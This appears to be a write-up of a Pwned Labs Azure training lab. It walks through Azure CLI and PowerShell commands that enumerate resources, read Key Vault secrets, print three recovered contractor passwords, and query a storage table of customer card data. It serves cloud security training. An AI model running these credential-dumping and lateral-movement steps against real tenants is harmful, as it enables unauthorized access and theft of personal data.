Pwned Labs - Unlock Access With Azure KayVault
Unlock Access for lateral movement via Azure KeyVault to confidential information.
Entry Point
- Password: TheEagles1####
- https://portal.azure.com/
- IAM user: marcus@megabigtech.com
Scenario
After successfully compromising the Azure user account marcus@megabigtech.com and gaining access to their cloud environment, Mega Big Tech have asked us to see how far we can penetrate into the cloud environment, and if we can access any confidential data. Specifically they need us to assess the security of resources associated with the Azure Subscription ID ceff06cb-e29d-4486-a3ae-eaaec5689f94 .
Learning outcomes
- Familiarity with the Azure CLI and PowerShell
- Enumeration for situational awareness and lateral movement
- Access secrets in Azure Key Vault
- Query data in Storage Tables
Enumerate as Marcus
As the entry point we are supplied with credentials for marcus@megabigtech.com.
Lets login with these credentials.
1
az login
Then we can run az account show.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌─ PS [/home/pwnedlabs]
└──╼/> az account show
{
"environmentName": "AzureCloud",
"homeTenantId": "2590ccef-687d-493b-ae8d-441cbab63a72",
"id": "ceff06cb-e29d-4486-a3ae-eaaec5689f94",
"isDefault": true,
"managedByTenants": [],
"name": "Microsoft Azure Sponsorship",
"state": "Enabled",
"tenantDefaultDomain": "megabigtech.com",
"tenantDisplayName": "Default Directory",
"tenantId": "2590ccef-687d-493b-ae8d-441cbab63a72",
"user": {
"name": "marcus@megabigtech.com",
"type": "user"
}
}

Now we can see which resources marcus has access to.
1
az resource list
We see Azure Keyvault listed “ext-contractors”
Access secrets in Azure Key Vault

Let’s list the secrets inside the KeyVault.
1
az keyvault secret list --vault-name ext-contractors
We see 3x secrets listed:
alissa-suarezjosh-harveyryan-garcia
Now we list the values for these secrets.

1
az secret show --name alissa-suarez --vault-name ext-contractors
Alissa Secret:

1
az secret show --name josh-harvey --vault-name ext-contractors
Josh Secret Value:
1
az secret show --name ryan-garcia --vault-name ext-contractors
Ryan Secret Value:
So to summarize we have the following:
- ryan garcia:CHrhce5hc35j!
- josh harvey:rvh35vC#Hj3
- alissa suarez:Welcome123!

Let’s have a look in EntraID if we can find a user that related to one of these accounts.
1
az ad user list --query "[].userPrincipalName" | grep josh
We find an external account for ext.josh.harvey@megabigtech.com.

Let’s get more info on this user:
1
az ad user show --id ext.josh.harvey@megabigtech.com
Here we see Josh has the Title of Customer DB Migration Project. This gives us an idea of what Roles and Permissions will be applied to this account.
Enumeration as Josh Harvey

Let’s connect to the cli with the details we currently have for Josh.
1
2
Connect-MgGraph
Get-MgContext

Now that we are connected we need to enumerate. Let’s first have a look at which groups Josh is assigned to.
we can see Josh is assigned to CUSTOMER-DATABASE-ACCESS.
Lets look into this a bit more as there is a custom role for this as well.
1
az role definition list --custom-role-only true --query "[?roleName=='Customer Database Access']"
Here we can see that we have permissions to read storage tables. Interesting..
Query data in Storage Tables

Let’s list storage accounts so see which we have access to.
1
az storage account list --query "[].name"
Here we see 3x results returned:
custdatabasembtwebsitesecurityconfigs
The "custdatabase" looks very juicy. Lets see what is inside.

1
az storage table list --account-name custdatabase --auth-mode login
We see a table named "customers". We can list the contents of this table and see what information is returned.
1
az storage entity query --table-name customers --account-name custdatabase --output table --auth-mode login
And we get the flag as well as all customer credit card details!
This concludes the Unlock Access with Azure Keyvault lab. To take on this challenge yourself join the great people at PwnedLabs.